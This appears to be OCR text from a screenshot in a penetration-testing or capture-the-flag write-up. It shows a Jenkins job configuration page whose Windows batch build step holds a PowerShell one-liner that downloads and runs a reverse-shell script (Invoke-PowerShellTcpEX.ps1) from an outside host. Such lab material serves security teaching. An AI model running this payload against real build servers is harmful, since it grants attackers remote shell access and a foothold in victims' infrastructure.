 Not secure | ci:8080/job/test/configure
d test
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Command
See the list of available environment variables
Advanced...
X
Execute Windows batch command
?
Command
powershell.exe -c "IEX(New-Object Net.WebClient).downloadString('http://192.168.234.136/Invoke-
PowerShellTcpEX.ps1')"